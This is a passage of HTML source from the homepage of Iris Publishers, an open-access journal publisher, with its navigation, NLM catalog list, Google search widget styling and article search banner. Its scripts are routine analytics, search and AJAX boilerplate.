        ga('require', 'GTM-WPG67QD');                       
        ga('send', 'pageview');                     
    </script>                               <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Iris Publishers",
        "alternateName": "Open Access Journals Publishers",
        "url": "https://irispublishers.com/",
        "logo": "assets/img/logo-3.png",
        "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "628-201-9788",
        "contactType": "customer service",
        "contactOption": "TollFree",
        "areaServed": "US",
        "availableLanguage": "en"
        },
        "sameAs": [
        "https://twitter.com/IrisPublishers",
        "https://irispublisher.blogspot.com/",
        "https://www.linkedin.com/in/iris-publishers/",
        "https://www.pinterest.com/irispublishers/",
        "https://irispublishers-science.tumblr.com/",
        "https://irispublishers.com/journals.php"
        ]
        }
        </script>
        <style type="text/css">
        .carousel-control.left, .carousel-control.right {
        background: none;
        top: 45%;
        font-size: 28px;
        }
        .list-inline>li{
        add
        padding-left: 0;
        }
        .covid-btn img {
        position: fixed;
        left: -37px;
        top: 50%;
        z-index: 999;
        width: 150px;
        background: #fff;
        padding: 2px;
        width: 120px;
        object-fit: contain;
        transform: rotate(-90deg);
        padding: 10px 12px;
        }
        </style>
        
    </head>
    <body>
        <div class="covid-btn">
            <a href="COVID-19.php"><img src="images/covid-19.png" alt="Iris Publishers"></a>
        </div>
        
<script language="javascript">	
	function GetXmlHttpObject(handler)
	{ 
		var objXmlHttp=null;
		if (navigator.userAgent.indexOf("Opera")>=0)
		{
			alert("This example doesn't work in Opera");
			return;
		}
		if (navigator.userAgent.indexOf("MSIE")>=0)
		{ 
			var strName="Msxml2.XMLHTTP";
			if (navigator.appVersion.indexOf("MSIE 5.5")>=0)
			{
				strName="Microsoft.XMLHTTP";
			} 
			try
			{ 
				objXmlHttp=new ActiveXObject(strName);
				objXmlHttp.onreadystatechange=handler;
				return objXmlHttp;
			} 
			catch(ex)
			{ 
				alert("Error. Scripting for ActiveX might be disabled");
				return null;
			} 
		} 
		if (navigator.userAgent.indexOf("Mozilla")>=0)
		{
				objXmlHttp=new XMLHttpRequest();
				objXmlHttp.onload=handler;
				objXmlHttp.onerror=handler; 
				return objXmlHttp;
		}
	}
</script><style>
.error_msg{
color:#ff0000;
}
</style>
<script type=”application/ld+json”>
{ “@context” : “http://schema.org”,
“@type” : “Organization”,
“name” : “Iris Publishers”,
“url” : “https://irispublishers.com”,
“sameAs” :
[
“https://www.pinterest.com/irispublishers/",
“https://twitter.com/IrisPublishers”,
“http://irispublisher.blogspot.com/",
“https://irispublishers-science.tumblr.com/",
]
}
</script>
<div class="top-bar">
    <div class="container header-in">
        <div class="row">
            <div class="col-lg-5 col-md-5 address-div">
                <ul class="address">
                    <li><a href="contactus.php" class="address_hvr" title="Address" ><i class="fa fa-map-marker fa-lg"></i>
                        <div class="address_top"><span class="arrow-left"></span> 315 Montgomery Street, 10<sup>th</sup> Floor, Suite #900, San Francisco, CA 94104,  USA </div> </a></li>
                        <li><a href="mailto:info@irispublishers.com" class="mail_hvr" title="Email" >
                            <i class="fa fa-envelope"></i>
                            <div class="email_top"><span class="arrow-left"></span> info@irispublishers.com</div>
                        </a> </li>
                        <li>
                        <i class="fa fa-phone-square"></i>&nbsp; +1-628-201-9788</li>
                        <li><a href="javascript:void(0);" data-toggle="modal" id="nlm" data-target="#nlm-catalog" title="NLM Catalog" > NLM Catalog</a></li>
                        <div class="clearfix"></div>
                    </ul>
                    <div class="clearfix"></div>
                </div>
                <div class="col-lg-7 col-md-7 social-div">
                    <ul class="list-inline  inner-social-icons">
                        <li> <a target="_blank" title="pinterest" class="btn btn-social-icon" href="https://www.pinterest.com/irispublishers/"> <i class="fa fa-pinterest"></i></a></li>
                        <li> <a title="Facebook" class="btn btn-social-icon" href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li> <a title="Twitter" class="btn btn-social-icon" href="https://twitter.com/IrisPublishers" target="_blank"><i class="fa fa-twitter"></i></a></li>          <li> <a title="LinkedIn" class="btn btn-social-icon" href="https://www.linkedin.com/in/iris-publishers" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                        <li> <a title="Blogger" class="btn btn-social-icon" href="http://irispublisher.blogspot.com/" target="_blank"><img src="images/blog.png" width="12" alt="Blogger" /></a></li>
                        <li> <a title="Tumblr" class="btn btn-social-icon" href="https://irispublishers-science.tumblr.com/" target="_blank"><i class="fa fa-tumblr"></i></a></li>
                        <li> <a title="Mendeley" class="btn btn-social-icon" href="https://www.mendeley.com/profiles/iris-publishers/" target="_blank"><img src="assets/img/mendeley.png" alt="IrisPublishers Mendeley" /></a></li>
                        <li><a title="Academia" class="btn btn-social-icon" href="https://unam.academia.edu/irispublishers" target="_blank"><i class="fa fa-graduation-cap" aria-hidden="true"></i></a></li>
                        <li><a title="Academia" class="btn btn-social-icon" href="https://irispublishers.com/rss.xml" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
                        <div class="clearfix"></div>
                    </ul>
                    <ul class="list-inline faq-list">
                        <li><a href="crossmark-policy.php"> Crossmark Policy</a></li>
                        <li><a href="site-map.php"> Site Map</a></li>
                        <li><a href="irispublishers-frequently-asked-questions.php"> FAQ's</a></li>
                        <li><a href="/blog"> Blog</a></li>
                        <div class="clearfix"></div>
                    </ul>
                    <div class="clearfix"></div>
                   
                </div>
            </div>
        </div>
    </div>
    <header id="header" class="background-white box-shadow">
        <div class="container header-in">
            <div class="row">
                <div class="col-lg-2 col-md-12">
                    <a id="logo" href="index.php" class="d-inline-block margin-tb-15px"><img src="assets/img/logo-3.png" alt="irispublishers" title="Iris Publishers"></a>
                    <a class="mobile-toggle padding-13px background-main-color" href="#"><i class="fa fa-bars"></i></a>
                </div>
                <div class="col-lg-8 col-md-12 position-inherit">
                    <ul id="menu-main" class="nav-menu float-lg-right link-padding-tb-20px">
                        <li><a href="index.php" >Home</a></li>
                        <li><a href="about.php">About Us</a></li>
                        <li><a href="journals.php">Journals</a></li>
                        <li class="has-dropdown"><a href="#">For Authors & Editors &nbsp;<i class="fa fa-angle-down font-weight-600 opacity-7" ></i></a>
                        <ul class="sub-menu fullwidth">
                            <li class="fhmm-content withoutdesc">
                                <div class="row">
                                    <div class="col-sm-6">
                                        <h3 class="title"><i class="fa fa-user" ></i> For Authors</h3>
                                        <ul>
                                            <li><a href="author-guidelines.php">Author Guidelines</a></li>
                                            <li><a href="author-guidelines.php#plagarism">Plagiarism policy</a></li>
                                            <li><a href="pdf/peer-review-process-iris-publishers.pdf" target="_blank">Peer review Process</a></li>
                                            <li><a href="manuscript-guidelines.php">Manuscript Guidelines</a></li>
                                            <!-- <li><a href="membership.php">Membership</a></li> -->
                                            <li><a href="membership.php">Membership</a></li>
                                            <li><a href="online-submission.php">Online submission system</a></li>
                                            <li><a href="author-guidelines.php#processing-fee">Processing Fee</a></li>
                                            <li><a href="pay-online.php">Pay Online</a></li>
                                        </ul>
                                        </div><!-- end col-3 -->
                                        <div class="col-sm-6">
                                            <h3 class="title"><i class="fa fa-user" ></i> For Editors</h3>
                                            <ul style="margin-bottom: 0px;">
                                                <li><a href="editor-guidelines.php">Editor Guidelines</a></li>
                                                <li><a href="associate-editor-guidelines.php">Associate Editor Guidelines</a></li>
                                                <li><a href="reviewer-guidelines.php">Reviewer Guidelines</a></li>
                                            </ul>
                                            <h3 class="title"><i class="fa fa-book"></i> To Register as</h3>
                                            <ul>
                                                <li><a href="registrations.php?type=Editor">Editor </a></li>
                                                <li><a href="registrations.php?type=Associate Editor">Associate Editor </a></li>
                                                <li><a href="registrations.php?type=Reviewer">Reviewer </a></li>
                                            </ul>
                                            </div><!-- end col-3 -->
                                            </div><!-- end row -->
                                            </li><!-- fhmm-content -->
                                        </ul>
                                    </li>
                                    <li><a href="submit-manuscript.php">Submit Manuscript</a></li>
                                    <li><a href="contactus.php">Contact Us</a></li>
                                </ul>
                            </div>
                            <div class="col-lg-2 col-md-12">
                                <div class="input-group mt-3 top-search">
                                    <div id='cse'></div>
<script src='//www.google.com/jsapi' type='text/javascript'></script>
<script>  (function() {    var cx = '003279096743669459762:2b7oywqsnc8';    var gcse = document.createElement('script');    gcse.type = 'text/javascript';    gcse.async = true;    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;    var s = document.getElementsByTagName('script')[0];    s.parentNode.insertBefore(gcse, s);  })();</script><gcse:search></gcse:search>
</script>

<style type='text/css'>
.gsc-search-button-v2, .gsc-search-button-v2:hover, .gsc-search-button-v2:focus {
    border-color: #ed5145;
    background-color: #ed5145;
    background-image: none;
    filter: none;
    padding: 3px 8px;
    margin: 0px;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    border: 1px solid #dc3545;
    vertical-align: middle;
    height: 28px;
}
.gsc-search-box-tools .gsc-search-box .gsc-input{
  text-indent:0px !important;
  padding:0px;
}
  .gsc-control-cse {
    font-family: Arial, sans-serif;
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-control-cse .gsc-table-result {
    font-family: Arial, sans-serif;
  }
  input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus {
    border-color: #D9D9D9;
  }
  input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus {
    border-color: #666666;
    background-color: #8ABE42;
    background-image: none;
    filter: none;
  }
  .gsc-tabHeader.gsc-tabhInactive {
    border-color: #FF9900;
    background-color: #FFFFFF;
  }
  .gsc-tabHeader.gsc-tabhActive {
    border-color: #E9E9E9;
    background-color: #E9E9E9;
    border-bottom-color: #FF9900
  }
  .gsc-tabsArea {
    border-color: #FF9900;
  }
  .gsc-webResult.gsc-result, .gsc-results .gsc-imageResult {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-webResult.gsc-result:hover, .gsc-imageResult:hover {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gs-webResult.gs-result a.gs-title:link, .gs-webResult.gs-result a.gs-title:link b, .gs-imageResult a.gs-title:link, .gs-imageResult a.gs-title:link b  {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:visited, .gs-webResult.gs-result a.gs-title:visited b, .gs-imageResult a.gs-title:visited, .gs-imageResult a.gs-title:visited b {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:hover, .gs-webResult.gs-result a.gs-title:hover b, .gs-imageResult a.gs-title:hover, .gs-imageResult a.gs-title:hover b {
    color: rgb(220, 78, 65);
  }
  .gs-webResult.gs-result a.gs-title:active, .gs-webResult.gs-result a.gs-title:active b, .gs-imageResult a.gs-title:active, .gs-imageResult a.gs-title:active b {
    color: rgb(220, 78, 65);
  }
  .gsc-cursor-page {
    color: rgb(220, 78, 65);
  }
  a.gsc-trailing-more-results:link {
    color: rgb(220, 78, 65);
  }
  .gs-webResult .gs-snippet, .gs-imageResult .gs-snippet, .gs-fileFormatType {
    color: #000000;
  }
  .gs-webResult div.gs-visibleUrl, .gs-imageResult div.gs-visibleUrl {
    color: #008000;
  }
  .gs-webResult div.gs-visibleUrl-short {
    color: #008000;
  }
  .gs-webResult div.gs-visibleUrl-short  {
    display: none;
  }
  .gs-webResult div.gs-visibleUrl-long {
    display: block;
  }
  .gs-promotion div.gs-visibleUrl-short {
    display: none;
  }
  .gs-promotion div.gs-visibleUrl-long  {
    display: block;
  }
  .gsc-cursor-box {
    border-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-box .gsc-cursor-page {
    border-color: #E9E9E9;
    background-color: #FFFFFF;
    color: rgb(220, 78, 65);
  }
  .gsc-results .gsc-cursor-box .gsc-cursor-current-page {
    border-color: #FF9900;
    background-color: #FFFFFF;
    color: rgb(220, 78, 65);
  }
  .gsc-webResult.gsc-result.gsc-promotion {
    border-color: #336699;
    background-color: #FFFFFF;
  }
  .gsc-completion-title {
    color: rgb(220, 78, 65);
  }
  .gsc-completion-snippet {
    color: #000000;
  }
  .gs-promotion a.gs-title:link,.gs-promotion a.gs-title:link *,.gs-promotion .gs-snippet a:link  {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:visited,.gs-promotion a.gs-title:visited *,.gs-promotion .gs-snippet a:visited {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:hover,.gs-promotion a.gs-title:hover *,.gs-promotion .gs-snippet a:hover  {
    color: rgb(220, 78, 65);
  }
  .gs-promotion a.gs-title:active,.gs-promotion a.gs-title:active *,.gs-promotion .gs-snippet a:active {
    color: rgb(220, 78, 65);
  }
  .gs-promotion .gs-snippet, .gs-promotion .gs-title .gs-promotion-title-right, .gs-promotion .gs-title .gs-promotion-title-right * {
    color: #000000;
  }
  .gs-promotion .gs-visibleUrl,.gs-promotion .gs-visibleUrl-short  {
    color: #008000;
  }
.cse .gsc-control-cse,
.gsc-control-cse {
  padding: 0em;
  width: 100%;
  padding-top:0;
}
.cse .gsc-control-wrapper-cse,
.gsc-control-wrapper-cse {
  width: 100%;
}
.cse .gsc-branding,
.gsc-branding {
  display: none;
}
/* Selector for entire element. */
.cse .gsc-control-cse,
.gsc-control-cse {
  font-family: Arial, sans-serif;
  background-color: rgba(0, 0, 0, 0.0);
  border: 0px solid #ffffff;
}
.gsc-control-cse .gsc-table-result {
  font-family: Arial, sans-serif;
}
.cse .gsc-control-cse:after,
.gsc-control-cse:after {
  content:".";
  display:block;
  height:0;
  clear:both;
  visibility:hidden;
}
/* Search form */
.cse form.gsc-search-box,
form.gsc-search-box {
  padding: 0px 2px 1px 3px;
  margin-bottom: 0px;
}
.cse .gsc-branding-text,
.gsc-branding-text {
  color: #000000;
}
/**
 * Table cell containing the search input.
 * 12 pixels added to account for the horizontal padding on the input.
 */
.cse table.gsc-search-box td.gsc-input,
table.gsc-search-box td.gsc-input {
  padding-right: 12px;
}
.cse .gsc-search-box,
.gsc-search-box {
  border-collapse: collapse;
}
/* Search input */
.cse input.gsc-input,
input.gsc-input {
  font-family: inherit;
  border: 1px solid #BBB;
  padding: 3px 6px;
  width: 99%;
  font-size: 16px;
}
/* Search button */
.cse input.gsc-search-button,
input.gsc-search-button {
  font-family: inherit;
  font-size: 11px;
  color: #fff;
  font-weight: bold;
  padding: 5px;
  height: 25px;
  min-width: 25px;
  margin-top:0px;
  background-color: #8ABE42;
  border: 1px solid #ccc;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
/* Base tab selector styles */
.cse .gsc-tabHeader,
.gsc-tabHeader {
  font-weight: bold;
  font-size: 11px;
  text-transform: uppercase;
  padding: 2px 8px 0 52px;
}
/* Inactive tab */
.cse .gsc-tabHeader.gsc-tabhInactive,
.gsc-tabHeader.gsc-tabhInactive {
  background-color: #777777;
  border: 1px solid;
  border-color: #777777;
  border-bottom: none;
  color: #ffffff;
}
/* Active tab */
.cse .gsc-tabHeader.gsc-tabhActive,
.gsc-tabHeader.gsc-tabhActive {
  background-color: #333333;
  border: 1px solid;
  border-color: #333333;
  border-bottom: none;
  color: #ffffff;
}
/* This is the tab bar bottom border. */
.cse .gsc-tabsArea,
.gsc-tabsArea {
  margin-top: 1em;
  border-bottom: 1px solid #333333;
  padding: 0;
}
/* Inactive refinement */
.cse .gsc-refinementHeader.gsc-refinementhInactive,
.gsc-refinementHeader.gsc-refinementhInactive {
  color: #444444;
}
.cse .gsc-resultsHeader,
.gsc-resultsHeader {
  margin: 0;
  border: block;
}
/* Wrapper for all results */
.cse .gsc-results,
.gsc-results {
  width: 100%;
  margin-top: 1em;
}
/* Uber-wrapper for a result. Add padding to elements within a result block */
.cse .gs-result div.gs-title,
div.gs-title,
.cse .gs-result .gs-snippet,
.gs-result .gs-snippet,
.cse .gs-result .gs-visibleUrl,
.gs-result .gs-visibleUrl,
.cse .gs-spelling,
.gs-spelling {
  padding: 0;
}
/* Font size */
.cse .gs-result .gs-snippet,
.gs-result .gs-snippet,
.cse .gs-spelling-original,
.gs-spelling-original {
  font-size: 14px;
  line-height: 18px;
}
/* Inner wrapper for a result */
.cse .gsc-webResult.gsc-result,
.gsc-webResult.gsc-result,
.gsc-imageResult-classic,
.gsc-imageResult-column {
  padding: 0 0 0 .5em;
  border-left: 1px solid;
  border-color: #ffffff;
  border-bottom: 0px solid;
  margin-bottom: 1em;
}
/* Result hover event styling */
.cse .gsc-webResult.gsc-result:hover,
.gsc-webResult.gsc-result:hover,
.gsc-webResult.gsc-result.gsc-promotion:hover,
.gsc-results .gsc-imageResult-classic:hover,
.gsc-results .gsc-imageResult-column:hover {
  border-left: 1px solid;
  border-color: #000000;
  border-bottom: 0px solid;
}
/* Set link colors. */
.cse .gs-webResult.gs-result a.gs-title:link,
.gs-webResult.gs-result a.gs-title:link,
.cse .gs-webResult.gs-result a.gs-title:link b,
.gs-webResult.gs-result a.gs-title:link b,
.cse .gs-webResult.gs-result a.gs-title:visited,
.gs-webResult.gs-result a.gs-title:visited,
.cse .gs-webResult.gs-result a.gs-title:visited b,
.gs-webResult.gs-result a.gs-title:visited b,
.cse .gs-webResult.gs-result a.gs-title:hover,
.gs-webResult.gs-result a.gs-title:hover,
.cse .gs-webResult.gs-result a.gs-title:hover b,
.gs-webResult.gs-result a.gs-title:hover b,
.gs-imageResult a.gs-title:link,
.gs-imageResult a.gs-title:link b,
.gs-imageResult a.gs-title:visited,
.gs-imageResult a.gs-title:visited b,
.gs-imageResult a.gs-title:hover,
.gs-imageResult a.gs-title:hover b,
.cse .gsc-cursor-page,
.gsc-cursor-page,
.cse .gsc-trailing-more-results:link,
.gsc-trailing-more-results:link,
.cse .gs-spelling a,
.gs-spelling a {
  color: green;
}
.cse .gs-webResult.gs-result a.gs-title:active,
.gs-webResult.gs-result a.gs-title:active,
.cse .gs-webResult.gs-result a.gs-title:active b,
.gs-webResult.gs-result a.gs-title:active b,
.gs-imageResult a.gs-title:active,
.gs-imageResult a.gs-title:active b {
  color: #777777;
}
/* Snippet text color */
.cse .gs-webResult .gs-snippet,
.gs-webResult .gs-snippet,
.gs-fileFormatType,
.gs-imageResult .gs-snippet {
  color: #333333;
}
/* Size text color */
.gs-imageResult .gs-size,
.gs-imageResult .gs-size {
  color: #333333;
}
/* URL text color */
.cse .gs-webResult .gs-visibleUrl,
.gs-webResult .gs-visibleUrl,
.cse .gs-webResult .gs-visibleUrl-short,
.gs-webResult .gs-visibleUrl-short,
.gs-imageResult .gs-visibleUrl,
.gs-imageResult .gs-visibleUrl-short {
  color: #000000;
  font-weight: bold;
}
/* Pagination container centered */
.cse .gsc-cursor-box,
.gsc-cursor-box {
  border-top: 1px dotted;
  border-color: #333333;
  padding: .5em 0 0 .5em;
  text-align: left;
}
/* Selected pagination */
.cse .gsc-results .gsc-cursor-page.gsc-cursor-current-page,
.gsc-results .gsc-cursor-page.gsc-cursor-current-page {
  color: #fff;
  background-color: #333333;
  text-shadow: 0 1px 1px #000;
  padding: 0 5px;
}
/*Promotion Settings*/
/* The entire promo */
.cse .gsc-webResult.gsc-result.gsc-promotion,
.gsc-webResult.gsc-result.gsc-promotion {
  background-color: #E6E6E6;
  border-color: #CCCCCC;
}
/* Promotion links */
.cse .gs-promotion a.gs-title:link,
.gs-promotion a.gs-title:link,
.cse .gs-promotion a.gs-title:link *,
.gs-promotion a.gs-title:link *,
.cse .gs-promotion .gs-snippet a:link,
.gs-promotion .gs-snippet a:link {
  color: rgb(220, 78, 65);
}
.cse .gs-promotion a.gs-title:visited,
.gs-promotion a.gs-title:visited,
.cse .gs-promotion a.gs-title:visited *,
.gs-promotion a.gs-title:visited *,
.cse .gs-promotion .gs-snippet a:visited,
.gs-promotion .gs-snippet a:visited {
  color: rgb(220, 78, 65);
}
.cse .gs-promotion a.gs-title:hover,
.gs-promotion a.gs-title:hover,
.cse .gs-promotion a.gs-title:hover *,
.gs-promotion a.gs-title:hover *,
.cse .gs-promotion .gs-snippet a:hover,
.gs-promotion .gs-snippet a:hover {
  color: #444444;
}
.cse .gs-promotion a.gs-title:active,
.gs-promotion a.gs-title:active,
.cse .gs-promotion a.gs-title:active *,
.gs-promotion a.gs-title:active *,
.cse .gs-promotion .gs-snippet a:active,
.gs-promotion .gs-snippet a:active {
  color: #00CC00;
}
/* Promotion snippet */
.cse .gs-promotion .gs-snippet,
.gs-promotion .gs-snippet,
.cse .gs-promotion .gs-title .gs-promotion-title-right,
.gs-promotion .gs-title .gs-promotion-title-right,
.cse .gs-promotion .gs-title .gs-promotion-title-right *,
.gs-promotion .gs-title .gs-promotion-title-right * {
  color: #333333;
}
/* Promotion url */
.cse .gs-promotion .gs-visibleUrl,
.gs-promotion .gs-visibleUrl {
  color: #00CC00;
}
/* Style for auto-completion table
 * .gsc-completion-selected : styling for a suggested query which the user has moused-over
 * .gsc-completion-container : styling for the table which contains the completions
 */
.gsc-completion-selected {
  background: #eee;
}
.gsc-completion-container {
  font-family: Arial, sans-serif;
  font-size: 16px;
  background: white;
  border: 1px solid #BBB;
  margin-left: 0;
  margin-right: 0;
  /* The top, left, and width are set in JavaScript. */
}
.gsc-completion-title {
  color: rgb(220, 78, 65);
}
.gsc-completion-snippet {
  color: #333333;
}
/* Full URL */
.gs-webResult div.gs-visibleUrl-short,
.gs-promotion div.gs-visibleUrl-short {
  display: none;
}
.gs-webResult div.gs-visibleUrl-long,
.gs-promotion div.gs-visibleUrl-long {
  display: block;
}
.gsc-rating-bar {
  display: inline-block;
  width: 54px;
  height: 10px;
  background: transparent url(/cse/images/cse_snippets_stars.png) -52px -52px no-repeat;
  margin: 3px 0 0 0;
}
.gsc-rating-bar span {
  display: inline-block;
  height: 10px;
  background: transparent url(/cse/images/cse_snippets_stars.png) 0 -52px no-repeat;
  padding: 4px 0 0 0;
}
.gsc-reviewer {
  color: #222;
}
.gsc-author {
  color: #222;
}
.gsc-table-cell-thumbnail,
.gs-promotion-image-cell {
  padding: 0 0 0 6px;
}
.gsc-option-menu-item-highlighted {
  background-color: #eee;
}
/* Facet box css */
.gsc-context-box {
  font-size: 83%;
  margin-top: 3px;
  border-collapse: collapse;
}
.gsc-context-box .gsc-col {
  padding:1px 0;
  white-space: nowrap;
  vertical-align: middle;
}
.gsc-context-box .gsc-facet-label {
  width: 65px;
  padding-left: 2px;
  text-decoration: underline;
  color: #333333;
  cursor: pointer;
}
.gsc-context-box .gsc-chart {
  width: 32em;
  padding: 3px;
  border-left: 1px solid #777777;
  border-right: 1px solid #777777;
}
.gsc-context-box .gsc-top {
  border-top: 1px solid #777777;
}
.gsc-context-box .gsc-bottom {
  border-bottom: 1px solid #777777;
}
.gsc-context-box .gsc-chart div {
  background: #777777;
  height: 9px;
}
.gsc-context-box .gsc-facet-result {
  color: #333333;
  width: 30px;
  text-align: right;
  padding-right: 5px;
}
/* Universal one box css. */
.gsc-usr-group-thumbnail {
  display: inline-block;
  max-width: 72px;
  max-height: 72px;
}
.gsc-usr-group-thumbnail img {
  max-height: 72px;
  overflow: hidden;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-heading {
  color: #333333;
  cursor: pointer;
}
.gsc-usr-group {
  min-height: 100px;
  zoom: 1;
  display: block;
  border: 1px solid #ebebeb;
  line-height: 1.24;
  margin-top: -7px;
  margin-bottom: -7px;
  margin-left: 30px;
}
.gsc-usr-group-content {
  padding-top: 1px;
  padding-bottom: 3px;
}
.gsc-usr-group-content-thumbnail {
  display: inline-block;
  vertical-align: top;
}
.gsc-usr-group-head-result {
  display: inline-block;
  padding-left: 6px;
}
.gsc-usr-group-snippet {
  width: 100%;
  height: 3.6em;
  overflow: hidden;
}
.gsc-usr-group-content-results {
  font-size: 12px;
  padding-left: 1px;
  width: 80%;
  padding-top: 5px;
}
.gsc-usr-group-head-results {
  display:inline-block;
  font-size: 13px;
  padding-left: 6px;
  width: 100%;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-all-results {
  font-size: 11px;
  line-height: 10px;
}
.gs-webResult .gs-title
.gs-title.gsc-usr-group-all-results
b {
  font-size: 14px;
  font-weight: 600;
}
 .cse input.gsc-input, input.gsc-input {background-image:none !important; background:none;
 table.gsc-search-box td {
    vertical-align: middle;
    padding: 0;
}
.gsc-input-box  td{
	border-top: 0px solid #eeeded;
    padding: 0 !important;
}
.gsib_a {
    width: 100%;
    padding: 0;
}
td {
    border-top: 0px solid #eeeded;
}
table.gsc-search-box td {
    vertical-align: middle;
    padding: 0 !important;
}
</style>                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="sticky-container">
                        <a href="submit-manuscript.php" title="Submit Manuscript"><img class="opacity-9" src="images/manuscript.png" alt="Online Submission" /></a>
                    </div>
                </header>
                <!-- // Header  -->
                <div id="nlm-catalog" class="modal fade" role="dialog">
                    <div class="modal-dialog">
                        <!-- Modal content-->
                        <div class="modal-content">
                            <button type="button" class="close" data-dismiss="modal">&times;</button>
                            <div class="modal-header">
                                <h4 class="modal-title">NLM Catalog Journals</h4>
                            </div>
                            <div class="modal-body">
                                <ul>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101749213" title="NLM ID" target="_blank"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Archives in biomedical engineering & biotechnology</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101752366" title="NLM ID" target="_blank"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Online journal of complementary & alternative medicine</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101759143" target="_blank" title="nlm-catalog"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Archives in Neurology & Neuroscience</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101764002" target="_blank" title="nlm-catalog"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Global Journal of Pediatrics & Neonatal Care</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101767906" target="_blank"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> World Journal of Gynecology & Womens Health</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101768515" target="_blank"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Anaesthesia & Surgery Open Access Journal</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/101771847" target="_blank"><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Global Journal of Orthopedics Research</a></li>
                                    <li><a href="https://www.ncbi.nlm.nih.gov/nlmcatalog/469116" target=_blank><i class="fa fa-angle-right font-weight-600 opacity-7 m-l-10"></i> Annals of urology & nephrology</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>        <!-- Wrapper for slides -->
        <div class="owl-carousel main-slider">
            <div class="item">
                <div class="content">
                    <div class="banner padding-tb-30px sm-ptb-80px background-overlay" style="background-image: url('images/banner.jpg');">
                        <div class="container z-index-2 position-relative">
                            <div class="row margin-tb-60px">
                                <div class="col-lg-4">
                                    <div class="row">
                                        <div class="col-6 margin-bottom-30px wow fadeInUp">
                                            <a href="journals.php" class="d-block border-radius-15 hvr-float hvr-sh2">
                                                <div class="background-main-color text-white border-radius-15 padding-30px text-center opacity-hover-7">
                                                    <div class="icon margin-bottom-15px opacity-7">
                                                        <img src="assets/img/icon/categorie-1.png" alt="">
                                                    </div>
                                                    Medical Group
                                                </div>
                                            </a>
                                        </div>
                                        <div class="col-6 margin-bottom-30px wow fadeInUp" data-wow-delay="0.2s">
                                            <a href="journals.php" class="d-block border-radius-15 hvr-float hvr-sh2">
                                                <div class="background-main-color text-white border-radius-15 padding-30px text-center opacity-hover-7">
                                                    <div class="icon margin-bottom-15px opacity-7">
                                                        <img width="46"src="assets/img/icon/categorie-2.png" alt="">
                                                    </div>
                                                    Engineering Group
                                                </div>
                                            </a>
                                        </div>
                                        <div class="col-6 wow fadeInUp" data-wow-delay="0.4s">
                                            <a href="journals.php" class="d-block border-radius-15 hvr-float hvr-sh2">
                                                <div class="background-main-color text-white border-radius-15 padding-30px text-center opacity-hover-7">
                                                    <div class="icon margin-bottom-15px">
                                                        <img src="assets/img/icon/categorie-3.png" alt="">
                                                    </div>
                                                    Life Sciences Group
                                                </div>
                                            </a>
                                        </div>
                                        <div class="col-6 wow fadeInUp" data-wow-delay="0.6s">
                                            <a href="journals.php" class="d-block border-radius-15 hvr-float hvr-sh2">
                                                <div class="background-main-color text-white border-radius-15 padding-30px text-center opacity-hover-7">
                                                    <div class="icon margin-bottom-15px opacity-7">
                                                        <img src="assets/img/icon/categorie-4.png" alt="">
                                                    </div>
                                                    Health Care Group
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-8">
                                    <div class="listing-search margin-top-240px sm-mt-45px">
                                        <form class="row no-gutters" action='search-result.php' method='GET'>
                                            <div class="col-md-9">
                                                <div class="keywords">
                                                    <input class="listing-form first" type="text" id="search" name="search" placeholder="Search for Articles..." value="" required>
                                                </div>
                                            </div>
                                            
                                            <div class="col-md-3">
                                                <button type='submit' class="listing-bottom background-second-color box-shadow" >Search</button>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item">
                <div class="content">
                    <div class="banner padding-tb-30px sm-ptb-80px background-overlay" style="background-image: url('images/slider2.png');">
                        <div class="container z-index-2 position-relative">
                            <div class="row margin-tb-90px">
                                <div class="col-lg-4 second-slider-img">
                                    <img src="images/journals-img.png" alt="">
                                </div>
                                <div class="col-lg-7">
                                    <div class="slider2-content sm-mt-45px">
                                        <h1>Unleashing the dynamic potential of your research</h1>
                                        <p>Passionate to work with the global academic community to promote open scholarly research in various disciplines of Medical, Engineering, Sciences and Technology to the world.</p>
                                        <a href="submit-manuscript.php" title="">Submit Your Manuscript</a>
                                    </div>
                                </div>
